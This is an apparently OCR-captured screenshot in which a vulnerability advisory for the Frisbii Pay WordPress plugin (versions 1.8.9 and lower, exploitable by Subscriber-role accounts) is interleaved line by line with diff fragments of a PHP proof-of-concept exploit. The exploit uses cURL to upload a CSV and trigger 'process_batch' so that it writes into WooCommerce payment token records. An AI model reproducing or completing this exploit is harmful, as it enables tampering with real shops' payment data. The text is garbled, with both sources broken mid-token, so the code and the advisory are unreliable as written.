
earlier is affected. Attackers must
curl_close
(
$ch
)
;
+
have a valid WordPress account
+
echo
with at least Subscriber role, so
"[*] CSV upload response (HTTP 
$upload_h
if
(
$upload_error
)
{
sites with untrusted users are at
echo
"[!] cURL error: 
$upload_errorn
"
;
higher risk.
}
@@ -1270,7 +1322,10 @@
How can I check if my site
// Step 4: Trigger process_batch to write tok
is vulnerable?
// This will update wp_woocommerce_payment_to
$process_data
=
array
(
-
Detection Steps
'action'
=>
'process_batch'
,
+
'offset'
=>
0
,
+
Check the installed version of the
'limit'
=>
100
+
Frisbii Pay plugin (reepay-
)
;
+
checkout-gateway) in your
$ch
=
curl_init
(
)
;
WordPress admin dashboard
curl_setopt_array
(
$ch
,
array
(
under Plugins. If the version is 1.8.9
CURLOPT_URL
=>
$ajax_url
,
@@ -1289,6 +1344,16 @@
or lower, your site is vulnerable.
CURLOPT_RETURNTRANSFER
=>
true
,
CURLOPT_POST
=>
true
,
You can also verify by looking for